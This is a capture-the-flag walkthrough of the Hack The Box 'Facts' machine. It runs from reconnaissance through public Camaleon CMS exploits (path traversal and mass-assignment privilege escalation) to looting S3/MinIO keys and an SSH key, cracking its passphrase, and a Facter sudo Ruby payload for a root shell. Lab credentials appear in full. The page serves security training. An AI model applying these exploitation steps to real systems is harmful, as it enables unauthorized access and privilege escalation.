Facts - HTB Machine
🎁 Get 20 bonus cubes when you join HTB Academy
👉 Sign up, complete the Intro to Academy module, and start earning cubes.
🚀 I earn cubes as you progress — win‑win for both of us!
🔗 Join here:
https://referral.hackthebox.com/mzC9F4k
Start Attacking Machine at https://app.hackthebox.com/machines/Facts?tab=play_machine
Synopsis
Facts is an Easy-rated Linux machine featuring a Ruby on Rails CMS called Camaleon. The attack path involves exploiting:
- an IDOR vulnerability to escalate privileges within the CMS,
- extracting cloud storage credentials, recovering an SSH private key from a misconfigured MinIO bucket
- finally abusing sudo permissions on the Facter system profiling tool to achieve root access.
Skills Required
Web Enumeration, API Testing
Skills Learned
IDOR Exploitation, S3/MinIO Enumeration, Facter Abuse
Rustscan, Nmap, Python, John The Ripper, AWS-CLI
Environment Setup
1
2
3
4
5
6
7
8
9
| export MACHINE=Facts
mkdir ~/Labs/HTB/Machines/$MACHINE && cd ~/Labs/HTB/Machines/$MACHINE
mkdir -p ./{recon,loot,exploit}
cat >.env<<EOF
MACHINE=$MACHINE
TARGET=<Target_IP>
HOST=<Host_IP>
EOF
source .env && ping $TARGET -4
|
Reconnaissance
Quick Scan
1
| rustscan -a $TARGET -r 1-65535 -t 10000 --ulimit 6500 -- -Pn
|
1
2
3
4
| PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63
54321/tcp open unknown syn-ack ttl 62
|
Deep Scan
1
| sudo nmap -sC -sV -vv $TARGET -p 22,80,54321
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 9.9p1 Ubuntu 3ubuntu3.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 4d:d7:b2:8c:d4:df:57:9c:a4:2f:df:c6:e3:01:29:89 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBNYjzL0v+zbXt5Zvuhd63ZMVGK/8TRBsYpIitcmtFPexgvOxbFiv6VCm9ZzRBGKf0uoNaj69WYzveCNEWxdQUww=
| 256 a3:ad:6b:2f:4a:bf:6f:48:ac:81:b9:45:3f:de:fb:87 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIPCNb2NXAGnDBofpLTCGLMyF/N6Xe5LIri/onyTBifIK
80/tcp open http syn-ack ttl 63 nginx 1.26.3 (Ubuntu)
|_http-title: Did not follow redirect to http://facts.htb/
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
54321/tcp open http syn-ack ttl 62 Golang net/http server
| http-methods:
|_ Supported Methods: GET OPTIONS
|_http-title: Site doesn't have a title (application/xml).
|_http-server-header: MinIO
# info deleted
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
|
Open Ports Discovered
| Ports | Service | Version | Notes |
|---|
| 22 | SSH | OpenSSH 9.9p1 Ubuntu | Standard SSH access |
| 80 | HTTP | nginx 1.26.3 | redirect to http://facts.htb/ |
| 54321 | HTTP | MinIO | S3-compatible object storage |
- The scan reveals three open ports.
- Port 80 redirects to a hostname, indicating virtual hosting is in use.
- Port 54321 is particularly interesting as it’s running MinIO, an S3-compatible object storage server.
Enumeration
DNS Configuration
Before proceeding with web enumeration, we need to add the hostname to our hosts file:
1
2
3
| echo "DOMAIN=facts.htb" >> .env
source .env
echo "$TARGET $DOMAIN" | sudo tee -a /etc/hosts
|
HTTP/80
1
| firefox http://$DOMAIN &
|
1
| gobuster dir -u http://$DOMAIN -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50
|
Notable findings:
- Register at
http://facts.htb/admin (e.g., username: test, role: Client).
1
2
3
4
5
| First_Name:john
Last_Name:doe
Email:john@mail.com
Username:john
Password:Password123!
|
john:Password123!
Service Version Detection
Camaleon CMS version 2.9.0
- Camaleon CMS is a dynamic, open-source content management system (CMS) built on Ruby on Rails, designed as an alternative to WordPress.
- It offers a flexible, scalable platform for managing websites, blogs, e-commerce stores, and multi-site installations from a single admin interface.
Vulnerability Analysis
A web search revealed 2 vulnerabilities:
- CVE-2024-46987
- CVE-2025-2304
CVE-2024-46987: Path Traversal Vulnerability
- This vulnerability allows authenticated users to read sensitive files on the server through the MediaController’s
download_private_file method. - It can lead to information disclosure, allowing access to configuration files and source code.
https://github.com/Goultarde/CVE-2024-46987
1
2
3
4
| git clone https://github.com/Goultarde/CVE-2024-46987
cd CVE-2024-46987
# Using the previously created account (john:Password123!)

python3 CVE-2024-46987.py -u http://facts.htb -l john -p Password123! /etc/passwd
|
Found 2 Users
CVE-2025-2304: Privilege Escalation Vulnerability
- CVE-2025-2304 is a critical privilege escalation vulnerability in Camaleon CMS, a Ruby on Rails-based content management system.
- The flaw exists in the
updated_ajax method of the UsersController, where the insecure permit! method is used, allowing unfiltered mass assignment of parameters during password changes. - This enables an attacker to manipulate user attributes, potentially escalating privileges to gain unauthorized access.


- Gain Admin Access via IDOR
1
2
3
| git clone https://github.com/predyy/CVE-2025-2304
cd CVE-2025-2304
python3 exp.py http://facts.htb john Password123!
|
The server processes the password change and, because of the loose parameter handling, updates the user’s role in the database to “Administrator.”
Found Keys

Found Access Key & Secret Key
- settings -> General Site -> filesystem Settings
MinIO - HTTP/54321

MinIO is an S3-compatible object storage server. Initial access attempt:
1
| curl -s http://facts.htb:54321/
|
Returns an AccessDenied error, indicating authentication is required. We’ll need valid credentials to enumerate further.
Accessing MinIO bucket
- Changes with every machine
1
2
3
| AWS S3 Access Key: AKIABB6153BC0FA4B3EF
AWS S3 Secret Key: rfYC+T+kmsiUYKx4GU/QfOOpP+D5Sso5wBvj61rw
AWS S3 Bucket Name: randomfacts
|
The AWS Command Line Interface (AWS CLI) is a unified tool to manage your AWS services.
https://github.com/aws/aws-cli
1
2
3
4

| python3 -m venv .aws_facts
source ./.aws_facts/bin/activate
python -m pip install awscli
aws configure --profile facts
|
1

| aws s3 ls --endpoint-url http://facts.htb:54321 --profile facts
|

Found SSH Key
1
| aws s3 ls s3://internal --endpoint-url http://facts.htb:54321 --profile facts
|

1
| aws s3 sync s3://internal/.ssh ./ssh_loot --endpoint-url http://facts.htb:54321 --profile facts
|

Cracking SSH Key Passphrase with John
1
2
3
| cd ssh_loot
ssh2john id_ed25519 > key.john
john --wordlist=/usr/share/wordlists/rockyou.txt key.john
|

SSH into machine
using the 2 users previously found
1
2
| trivia:accepted
william:denied
|
1
2
3
| chmod 600 id_ed25519
ssh -i id_ed25519 trivia@facts.htb
# Passphrase: dragonballz
|

Finding User flag
1
| find / -name "user.txt" -type f 2>/dev/null
|
1
| cat /home/william/user.txt
|
Privilege Escalation
Local enumeration
1
2
3
4
5
6
| Matching Defaults entries for trivia on facts:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User trivia may run the following commands on facts:
(ALL) NOPASSWD: /usr/bin/facter
|
Understanding Facter
- Facter is a tool used to gather “facts” about a system, typically used in conjunction with Puppet.
- Crucially, Facter allows users to specify a
--custom-dir from which it will load Ruby scripts to define new facts.
Privilege Escalation vector
Crafting the Ruby Payload
- Since Facter is running as root, any Ruby code it executes will inherit root privileges.
- Create a malicious Ruby fact that spawns a bash shell.
1
2
| mkdir -p /tmp/facts
vim /tmp/facts/pwn.rb
|
1
2
3
4
5
| Facter.add(:pwn) do
setcode do
system("/bin/bash")
end
end
|
1
| sudo /usr/bin/facter --custom-dir /tmp/facts
|
Drops root shell.

Grab root flag:
1
| find / -name "root.txt" -type f 2>/dev/null
|
Proof of Box Pwned
🎓 HTB Academy Referral
🎁 Get 20 bonus cubes when you join HTB Academy
👉 Sign up, complete the Intro to Academy module, and start earning cubes.
🚀 I earn cubes as you progress — win‑win for both of us!
🔗 Join here:
https://referral.hackthebox.com/mzC9F4k